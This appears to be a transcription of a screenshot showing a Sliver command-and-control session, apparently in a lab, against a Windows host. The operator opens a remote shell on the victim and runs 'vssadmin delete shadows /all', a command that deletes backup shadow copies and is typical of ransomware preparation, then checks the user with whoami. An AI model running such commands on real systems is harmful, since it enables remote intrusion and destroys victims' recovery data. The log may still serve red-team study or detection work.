 root@attack: /opt/sliver
[server] sliver > use 8fe96cbf
[*] Active session CENTRAL_CROISSANT (8fe96cbf-6131-4928-8095-a652d7cb0298)
[*] Session 34c95c46 CENTRAL_CROISSANT - 192.168.139.141:54356 (DESKTOP-NLAA587) - windows/amd64 - Wed, 12 Jul 2023 18:20:
56 UTC
[*] Session f9582213 CENTRAL_CROISSANT - 192.168.139.141:54362 (DESKTOP-NLAA587) - windows/amd64 - Wed, 12 Jul 2023 18:20:
58 UTC
[server] sliver (CENTRAL_CROISSANT) > vssadmin delete shadows /all
error: unknown command, try 'help'
[server] sliver (CENTRAL_CROISSANT) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 2448
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
desktop-nlaa587\wd100
PS C:\Windows\system32>